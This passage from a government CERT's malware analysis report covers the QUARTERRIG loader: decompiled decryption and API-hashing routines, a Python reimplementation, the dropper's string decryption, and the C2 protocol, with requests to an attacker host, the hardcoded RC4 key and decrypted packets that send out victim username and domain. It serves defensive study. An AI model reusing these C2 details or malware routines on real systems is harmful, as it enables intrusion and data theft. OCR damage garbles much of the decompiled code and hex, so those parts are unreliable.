 \mathcal{Y}R15 = v308;\overline{v}339 = \overline{v}342(0164, *\overline{v}345, 0x3000164, 4164);
```
Figure 6 - custom decryption routine (part 1)

Military Counterintelligence Service CERT.PL



```
while (* (v5 - 1) < = 3u )\epsilonR9 = 247;
     _asm
   \mathcal{L}rer
                   r9w, OFh
      rdrand r9LOBYTE(_R9) = _CFSHR_(_R9, 16) << 7;<br>__asm { rcl _ r9d, 4 }<br>*(*(v5 - 2) + *(v5 - 1)) ^= *(*(v5 - 3) + *(v5 - 1));// a[i] =^ b[i]
   v23 = v6;
     asm { rdrand rbx }
   RBX = 13i64;bx, 0Ahasm { rcl
   \frac{1}{\sqrt{21}} = \sqrt{5}_asm
   \overline{t}rdseed ebp
      rdseed rbp
   v5 = v21;__asm { rdseed ebx }
   RBX >> = 7;asm { rcl
                             bl, 0Ah\frac{1}{\sqrt{6}} = \frac{1}{\sqrt{23}}sub_557FE();
   ++*(v21 - 1);for (* (v5 - 1) = 0; * (v5 - 1) \le 15u; ++*(v5 - 1) // 16 rounds
\left\{ \right.asm { rdrand rax }
   LOBYTE (\_RAX) = a2 | \_RAX;
    asm
   \overline{E}r10w, 5
      rer
                  al. 0Bh
      rer
   -3
   sub_55713();<br>
**(v5-2) + *(\sqrt{5}-2) + 1);<br>
*(*(v5-2) + 1) = _ROL4_(*(*(v5-2) + 1), 5) ^ **(v5-2);// a[1] = rol(a[1], 5) ^ a[0]<br>
*(*(v5-2) + 2) + = *(*(v5-2) + 3);<br>
*(*(v5-2) + 3) = _ROL4_(*(*(v5-2) + 3), 8) ^ *(*(v5-2) + 
   sub_55713();*(*(\sqrt{5}-2)+3) = \frac{\sqrt{5}}{4} (*(\sqrt{5}-2)+3), 8) *(*(\sqrt{5}-2)+2); \frac{1}{4} [3] = \frac{\sqrt{5}}{4} [3], 8) *(\sqrt{5}-2)+2; \frac{1}{4}*(*(\sqrt{5} – 2) + 2) += *(*(\sqrt{5} – 2) + 1);
                                                                            1/ |a[2] += a[1]*(*(\sqrt{5} – 2) + 2) += *(*(\sqrt{5} – 2) + 1);<br>
**(\sqrt{5} – 2) = *(*(\sqrt{5} – 2) + 3) + _ROL4_(**(\sqrt{5} – 2), 16);// a[0] = a[3] + rol(a[0], 16)<br>
*(*(\sqrt{5} – 2) + 3) = _ROL4_(*(*(\sqrt{5} – 2) + 3), 13) ^ **(\sqrt{5}v18 = ROL4 (* (* (* 02)<br>
x18 = ROL4 (* (* (* 03)<br>
RCX = v18;
   \overline{\star}(*(v5 - 2) + 1) = v18 ^ *(*(v5 - 2) + 2); // a[1] = rol(a[1], 7) ^ a[2]
                            \frac{ROL4}{P}
(* (* (* (* 0 - 2) + 2), 16);<br>
(* (* (* (* 0 - 2) + 2), 16);<br>
(* (* (* (* 0 - 2) + 2), 16);<br>
(* (2) = rol (a[2], 16)
   LODWORD (a2) = \frac{1}{2} ROL4<br>* (* (v5 - 2) + 2) = a2;
   v24 = v6;v19 = 1i64;do
       --v19;while (v19);
   v6 = v24;for (* (v5 - 1) = 0; * (v5 - 1) \le 3u; ++*(v5 - 1) )€
   if ( _R10 == v4 )
   \frac{\text{asm}}{\text{RCX}} = *(*(\text{vs} - 2) + *(\text{vs} - 1));<br>
*(*(\text{vs} - 2) + *(\text{vs} - 1)) = \text{RCX} \land *(*(\text{vs} - 3) + *(\text{vs} - 1)); // \text{a[i]} \sim b[i]\overline{\mathcal{X}}
```
Figure 7 - custom decryption routine (part 2)



To ease static analysis and help with payload extraction, the decryption function was reimplemented

using Python:

```
def hash round(data: bytes, magic: int) -> int:
    ret hash a = \text{UInt32}(\text{magic } \& \text{Øxffffffff})ret hash b = \text{UInt32}(\text{magic} >> 32)o, p, r, s = [uint32(x) for x in chunks(data, 4)] for iterator in range(27):
        ret_hash_a = (\text{ret\_hash\_b + ret\_hash\_a.ror(8)}) ^ o
        ret\_hash_b = ret\_hash_b.rol(3) ^ ret\_hash_av = ss = (p.ror(8) + o) ^ UInt32(iterator)
        o = o.rol(3) ^ s
        p = rr = vfinal_hash = int(ret_hash_a) | (int(ret_hash_b) \ll 32) return final_hash
def hash_data(data: bytes, magic: int) -> int:
    return hash = magic
     for data_chunk in chunks(data[:64], 16):
         data_len = len(data_chunk)
        if len(data) \langle 16:
             data_chunk = (data_{chunk} + b"\x80").ljust(16, b"\x00")
        if len(data) > = 12:
             return_hash ^= hash_round(data=data_chunk, magic=return hash)
             data_chunk = b''\x00'' * 16data chunk = list(data chunk)
        data chunk[12] = (data len * 8) % 256
         data_chunk = bytes(data_chunk)
         return_hash ^= hash_round(data=data_chunk, magic=return_hash)
     return return_hash
```


The hash values used in WinAPI lookups are located at the beginning of the binary:

| Address   | 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F                            |                                    | Bookmarks                                 | x        |
|-----------|----------------------------------------------------------------------------|------------------------------------|-------------------------------------------|----------|
| 00000000; | E8 5B 2A 04 00 5B 2A 04 00 5E 09 C3 37 83 5F FB . [*. . [*. . ^. . 7. _.   |                                    | Filter                                    |          |
| 00000010: | 83 D6 39 B9 86 85 1D 02                                                    | FC 85 88 F2 DF 8B B9 76            | . 9.                                      |          |
| 00000020: |                                                                            |                                    |                                           |          |
| 00000030: | 75 9E A3 8D 6C 48 3E 1A 90 B5 78 90 F9 7D 80 56 u 1H>x }. V                |                                    | $\blacktriangleright$ VirtualAlloc        | x        |
| 00000040; | B4 31 46 DC B6 06 15 86 14 DA 90 40 F8 9B B1 B3 1F@                        |                                    |                                           |          |
|           | 00000050: F3 33 AF 10 F2 14 A3 2F BB 74 A3 F8 20 61 44 9C 3/ L. aD.        |                                    | $\blacktriangleright$ ColnitializeEx      | $\times$ |
| 00000060: | 99 C1 8E 50 5C BD DC 96 4E 79 6D AA 51 90 29 C6                            |                                    | $\dots$ P $\setminus \dots$ Nym, Q, $)$ . |          |
|           | 00000070: DC 2F 28 25 F5 73 C0 A5 8C B4 20 6C 9C CB 92 23 /(%.s 1#         |                                    |                                           |          |
|           | 00000000: 16 38 47 1D CF 5D D7 73 9E 17 85 39 A5 80 45 74 .8G. ].s9. Et    |                                    |                                           |          |
| 00000090; |                                                                            |                                    |                                           |          |
| 000000A0: | F3 2F C2 80 DA 4F 22 C5 19 C2 85 12 57 50 EA 53 / 0" WP.S                  |                                    |                                           |          |
| 000000B0: | F4 02 80 6D 60 AA 52 29                                                    | 07 73 8B F8 A3 09 DC CD            | . m` . R ) . s                            |          |
| 000000C0: | C8 D8 F3 1C D9 D6 06 BB                                                    | 5B 53 E1 D1 FD AE 0F 7B            | . [S. {                                   |          |
| 000000D0: | A9 8B F5 6F 12 E0 2A EB 94 21 37 5A E6 A5 12 A4 o. *!7Z                    |                                    |                                           |          |
| 000000E0: |                                                                            |                                    |                                           |          |
|           | 000000F0: BC 5C F5 78 BD 03 8A 55 F2 2F 66 8C 64 13 6D 47 .\.xU./f.d.mG    |                                    |                                           |          |
|           | 00000100: 37 AB BE 4D 22 76 4E 3B CD 58 FE C6 51 08 8A 2D 7. M"vN; X. Q. - |                                    |                                           |          |
| 00000110: | 96 2E 53 37 63 63 B3 2C 4F 30 95 D8 20 E6 4D 3C  S7cc., 00. . Mk           |                                    |                                           |          |
| 00000120: | AC 40 42 93 CA D3 92 B0                                                    | 6A AA 42 6E 35 A4 35 B4 0Bj.Bn5.5. |                                           |          |
| 00000130: | 59 E3 D2 C9 C9 3E 2C A2 0E 38 45 61 AE 32 6E 2C Y >, 8Ea.2n,               |                                    |                                           |          |
| 00000140: | 88 94 8A A9 A3 2F 3D A9                                                    | 6D D3 8B 2B BB 16 94 8A  /= m. . + |                                           |          |
| 00000150: | FA 38 79 8D 2A 2E 12 ED C4 9B DE AF BE 8A 85 74 8q. *.                     |                                    |                                           |          |
| 00000160: | F9 AD 5F 0E C7 F5 34 F5                                                    | 25 73 B0 91 0F 9B 6D BD            | . _. 4. %s. m.                            |          |
|           | 00000170: 54 3F 4E 5D 62 8E D4 77                                          | 97 0D 79 40 89 00 00 00 T?N]bwy@   |                                           |          |
| 00000180; | 00 00 00 00 00 00 00 00                                                    | 00 00 00 00 00 00 00 00            | .                                         |          |

Figure 8 - Hex view of the shellcode with API hashes marked in color

The following excerpt shows an example of a hashing function being used to identify API names:

```
magic const = 0x6C8DA39E75EA6287
VirtualAlloc h = hash data(b"VirtualAlloc", magic const)
kernel32_dll_h = hash_data(b"kernel32.dll".lower(), magic_const)
print(UInt64(VirtualAlloc h \land kernel32 dll h).pack().hex())
#> 9bb1b3f333af10f2
CoInitializeEx h = hash data(b"ContinuileEx", magic const)ole32dll_h = hash_data(b"ole32.dll".lower(), magic_const)
print(UInt64(CoInitializeEx_h ^ ole32dll_h).pack().hex())
#> a435b459e3d2c9c9
```
To decrypt the payload, shellcode uses three different keys. Each key is used once, for a single layer of encryption. Additionally, each decrypted layer contains an 8-byte checksum that is hashed using the same hashing function and then compared to a value stored in another portion of the binary. After the payload has been decrypted, RtlDecompressBuffer is called to decompress the payload using the lznt1 algorithm.

The following figure illustrates the payload structure, split layer by layer:





Figure 9 - layers of the encrypted payload

The following screenshot illustrates a hex view of the payload:

| 00000490:              | 88 88                   |      | - 0.0     | - 0.0     | <b>AA</b>         |           | 00 00 00       |      |              |          | 00 00 00 00 00 00 00 00 |           |           |             |                |                         |                                          |          |
|------------------------|-------------------------|------|-----------|-----------|-------------------|-----------|----------------|------|--------------|----------|-------------------------|-----------|-----------|-------------|----------------|-------------------------|------------------------------------------|----------|
| 000004A0:              | 88                      | -99  | -AA       | 80        | 54                | -59       | 48             | -58  | 34.          | -36      | -37                     | 43.       | 00        | -99         | 00 00          |                         | <b>Bookmarks</b><br>. TYHX467C.          | $\times$ |
| 000004B0:              | 88.88                   |      | -88       | 98.       | -88               | -99       | 00 00          |      |              | 00 00    | - 00                    | 98.       | 98        | -99.        | 00 00          |                         |                                          |          |
| 000004C0:              | AA AA                   |      | -60       | -99       | 向向                | 向向        | 00 00          |      |              | 88 88    | 一向向                     | -66       | 舟向        | - AA        | 00 00          |                         | Filter                                   |          |
| 000004D0:              | 00                      | 旧间   | 顶向        | 向向        | -AA               | 向向        | 80 80          |      | 00.          | 旧风       | -AA                     | -AA       | 向向        | -AA         | 00 00          |                         |                                          |          |
| 000004E0:              | 00 00                   |      | - AA      | -99       | -00               | -99       | 80 80          |      | 88 88        |          | -00                     | -99       | -99       | -99         | 80 80          |                         |                                          |          |
| 000004F0:              | 00.00                   |      | - AA      | -99.      | - 0.0             | $-0.0$    | -00-00         |      |              | 00 00    | - 00                    | -99       | 98        |             | 00 00 00       |                         | hashed_str<br>►                          | x        |
| 00000500:              | 00.00                   |      | -AA       | -99       | -AA               | -AA       | 00 00          |      | AA.          | -99      | ान                      | -AA       | -99       | -99         | 00 00          |                         |                                          |          |
| 00000510:              | 00-                     | - AA | -AA       | -99       | -AA               | -AA       | <b>AA</b>      | - 00 | 00-          | -99      | 旧间                      | -AA       | 00        | 00          | 80 80          |                         | magic_const                              | ×        |
| 00000520:              | 88 88                   |      | -AA       | -99       | - AA              | 88        | 00 00          |      |              | 88 88    | - AA                    | -AA       | 80        | 88.         | 00 00          |                         | _key_a<br>▸                              | ×        |
| 00000530:              | 00. AA                  |      | -AA       | -99       | -AA               | -AA       | 00 00          |      | 00.          | -AA      | ाना                     | -AA       | -AA       | - 00        | 00 00          |                         |                                          |          |
| 00000540:              | AA AA                   | - 00 | 顶向        | -99       |                   | 向向        | -AA -AA        |      | AA.          | -99      | 间间                      | -99       | -AA       | -99         | 80 80          |                         | data_size                                | ×        |
| 00000550:<br>00000560: | 80.<br>98.              | -99  | 顶向<br>-00 | 向向<br>-99 | 顶向<br>-00         | -AA<br>99 | 80 80<br>00 00 |      | 88 88<br>88. | -99      | 旧向<br>-00               | 面面<br>-99 | -99<br>90 | -99<br>- 00 | 00 00<br>00 00 |                         |                                          |          |
| 00000570:              | AA AA                   |      | -AA       | -99       | 面向                | 间间        | 00 00          |      |              | 88 88    | - AA                    | -AA       | -AA       | - 00.       | 00 00          |                         | ▶<br>key_b                               | $\times$ |
| 00000580;              | 00.00                   |      | ាចា       | 向向        |                   | -99       | 80 88          |      | AA.          | ាចា      | 同同                      | ាចា       | -99       | -99         | 00 00          |                         | encrypted_data                           | ×        |
| 00000590:              | 88 88                   |      | -00       | -99       | -00               | -00       | 00 00          |      | 00 00        |          | - 00                    | 00 00     |           |             | 00 00 00       |                         |                                          |          |
| 000005A0:              | 00 00                   |      | -88       | 88.       | - 00              | -00       | 00 00          |      |              | 98 2A F6 |                         | 7F        |           |             | 88 BB 23 76    |                         | .∗#V                                     |          |
| 000005B0:              | 12 E5 0C 7C CB          |      |           |           |                   |           | 63 EE 95       |      |              | D2 70    | -AR-                    |           |           |             | A5 31 05 7B F8 |                         | $\ldots p-1$ . {}<br>. 1                 |          |
| 000005C0:              | 38 E1 53 BC 6F E1 B5 68 |      |           |           |                   |           |                |      |              | 33 39    | - D0.                   |           |           |             |                | 67 11 B4 96 68          | 8. S. o. . h39. q.<br>is i h             |          |
| 000005D0:              | E3 1A                   |      |           | 04 00     | 100               |           | 00 00 00       |      |              |          | 29 B5 5D A4             |           |           |             | 07 77 9A 2B    |                         | لا الي<br>$W_1 +$                        |          |
| 000005E0:              | 13 23                   |      |           |           | 2D 0C E5 1E 38 61 |           |                |      |              |          | 3D FD 2A 1F 5D 73 B1 5C |           |           |             |                |                         | $#$ -8a=.*.]s.\                          |          |
| 000005F0:              | 96 OD                   |      | -A4       | 2B 29     |                   |           | CB E8 2A       |      |              |          | 58 4E AE 3A EB E3 42 C8 |           |           |             |                |                         | . + ) *XN. : B.                          |          |
| 00000600:              | $74$ DB                 |      | A6.       | -27       | 03                | 10 B1     |                | . 14 |              |          | A7 14 14                |           |           |             | 0D 55 36 41 1C |                         | U6A                                      |          |
| 00000610:              | AE F2                   |      | DE 83     |           | -99               |           | 72 31 7F       |      |              |          | 81 7B 92 65 DC 3C 6E A8 |           |           |             |                |                         | , n1, , {, e, <n,< th=""><th></th></n,<> |          |
| 00000620:              | 63 18                   |      |           | 18 64 50  |                   |           | 88 54 2C       |      |              |          |                         |           |           |             |                | 3D 0D 80 28 05 51 15 4D | c. $dP$ . T, =. . (. Q. M                |          |
| 00000630;              | FB 83                   |      |           |           | 8D 9C 7C C8 A4 92 |           |                |      |              |          | DE A4 D4 5C 2A 55 23 61 |           |           |             |                |                         | ∖∗∪#a                                    |          |
| 00000640:              | 5C 80 67 33 D0 FB 2C 30 |      |           |           |                   |           |                |      |              |          |                         |           |           |             |                | 98 A3 C2 41 3B EF 5F 4A | $\setminus$ . q3. . , 0. A; . _J         |          |

Figure 10 – a hex view of the encrypted payload



# <span id="page-19-0"></span>**5 th Stage – Payload Dropper**

The final payload servers as a dropper for the CobaltStrike Beacon downloaded from adversary- $\,$ controlled infrastructure. While it contains some obfuscation like string encryption, overall,  $5^\text{th}$  stage, , is pretty much completely readable compared to the previous shellcode.

The process starts by decrypting 3 core strings that will be used throughout the dropper:

- 1. User-Agent string;
- 2. C2 URL address;
- 3. RC4 key for encrypting the communication.

The screenshot below presents the reconstructed string decryption:



Figure 11 - String initialization and decryption

Decryption is performed using a simple XOR loop:

```
int64 fastcall decrypt string 130b( int64 a1)
unsigned __int64 i; // r8if (* (a1 + 130))₹
  for (i = 0i64; i < 130; ++i)*(i + a1) ^= 0x9F97FBE36F2D0FBBui64 >> (8 * (i & 7u));
  *(a1 + 130) = 0;Y
return al;
```
Figure 12 - string decryption routine



The main procedure loop of the QUARTERRIG is similar to the one from SNOWYAMBER:

```
void __fastcall __noreturn running_main(struct_state *malware_state)
{
   int timeout; // edi
  send reg packet(malware state);
   while ( 1 )
\{ timeout = malware_state ->http_timeout;
     while ( !send_req_packet(malware_state->user_session) )
     {
      timeout *= 2;Sleep(1000 * timeout);
     }
     send_healthcheck(&malware_state->user_session);
    Sleep(1000 * malware state->http timeout);
   }
}
```
Communication between QUARTERRIG and adversary infrastructure begins with the registration packet:

**Request** POST /auth/login.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.56 Host: pateke.com Content-Length: 276 Cache-Control: no-cache

C7ROIEm80xm+qRX3uP/5eOXEmgU0obmjMdgUzWAi/tpiCK+V+j1bILvi67wAjTPdJchYAMvmfa2 E1q/QuCLGmIVh1uDvO6LJAFumgOl4o4w+fcWjyDFeQq9utTg5b9LrIf1QOYb70yy3u8G2R7x5JQ /YXwom6MXV+jYQMlOKbP87BzKhHjY5j0Np/rRAL/HQGNeZ4VUxpM+GMUBXtAgqnD46mNyRVBqhU 32MHv/83pGgl+tI8FXvn54HKAzE82UOJwpZZ4RPwp7P5rNlKw==

```
Response
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 16 Mar 2023 17:37:56 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
Referrer-Policy: no-referrer
```
0



Request content is base64-encoded and RC4-encrypted using a hardcoded key. The excerpt below

shows decrypted content:

```
>>> rc4(b"kusfhuh7874358768HGBJBHeyg3787ycbh", b64decode("C7ROIEm80xm+qRX3u
P/5eOXEmgU0obmjMdgUzWAi/tpiCK+V+j1bILvi67wAjTPdJchYAMvmfa2E1q/QuCLGmIVh1uDv
O6LJAFumgOl4o4w+fcWjyDFeQq9utTg5b9LrIf1QOYb70yy3u8G2R7x5JQ/YXwom6MXV+jYQMlO
KbP87BzKhHjY5j0Np/rRAL/HQGNeZ4VUxpM+GMUBXtAgqnD46mNyRVBqhU32MHv/83pGgl+tI8F
Xvn54HKAzE82UOJwpZZ4RPwp7P5rNlKw=="))
b'{"session_id":"1bzwcadk5i11stbgsi8m45u3tmvqblrrq6bgah1nj1mw3zadfjq5n7","m
ethod":"reg","params":"C7RVKkm7mEzynh396bW+PeLMz0p3ob37OYBLnC5irZA/AfCX7TU=
","salt":"v6n00flz1kiisn1ad5oxbuktrymlxg14ihafzclgyef26"}'
```
The packet has the following values:

- 1. session id randomly generated string used to identify the malware instance;
- 2. method request purpose, "reg" for registering the malware, "req" for requesting payload;
- 3. params a structure containing information about the infected host;
- 4. salt randomly generated nonce.

Params structure is encrypted using the same RC4 key:

```
>>> rc4(b"kusfhuh7874358768HGBJBHeyg3787ycbh", b64decode("C7RVKkm7mEzynh396
bW+PeLMz0p3ob37OYBLnC5irZA/AfCX7TU="))
b'{"host":"<username>","domain":"<domain>"}'
```
Where <username> is a string returned by GetUserNameA() and <domain> is a string obtained using

#### GetComputerNameExA(ComputerNameDnsFullyQualified).

Upon successful registration, malware will start to continuously request the payload from the C2 server using req packets.

#### **Request**

```
POST /auth/login.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
HTML, like Gecko) Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.56
Host: pateke.com
Content-Length: 156
Cache-Control: no-cache
```
C7ROIEm80xm+qRX3uP/5eOXEmgU0obmjMdgUzWAi/tpiCK+V+j1bILvi67wAjTPdJchYAMvmfa2 E1q/QuCLGmIVh1uDvO6LJAFumgOl4o4w+fcWnnD9QEL19uCFod8qnGqx6H6DzhiO5lcipXOQnc1 7IeAML

Military Counterintelligence Service CERT.PL



**Response** HTTP/1.1 404 Not Found Server: nginx Date: Thu, 16 Mar 2023 17:37:56 GMT Content-Type: text/html; charset=UTF-8 Transfer-Encoding: chunked Connection: close HTTP 404 Not Found: 0

The packet encoding and structure are almost identical to the registration request. It uses the "recv"

method and does not send a victim identifier.

>>> rc4(b"kusfhuh7874358768HGBJBHeyg3787ycbh", b64decode("C7ROIEm80xm+qRX3u P/5eOXEmgU0obmjMdgUzWAi/tpiCK+V+j1bILvi67wAjTPdJchYAMvmfa2E1q/QuCLGmIVh1uDv O6LJAFumgOl4o4w+fcWnnD9QEL19uCFod8qnGqx6H6DzhiO5lcipXOQnc17IeAML")) b'{"session\_id":"1bzwcadk5i11stbgsi8m45u3tmvqblrrq6bgah1nj1mw3zadfjq5n7","m ethod":"recv","salt":"nxfxpmc88cksfu0mogrp"}'

We believe that the adversary operator is manually reviewing the information obtained from the victim device to decide whether the target is interesting enough to merit the deployment of the payload. In one case we have been observing, the adversary deployed payload after almost 14 h of beaconing.



# <span id="page-23-0"></span>**6 th Stage – Payload - CobaltStrike**

The final stage of QUARTERRIG execution is a payload downloaded from an adversary-controlled C2 server. We have obtained three almost exactly identical variants of payloads. The configuration of collected CobaltStrike Beacons is listed below.

### <span id="page-23-1"></span>**CS Beacon #1 (March 2023)**





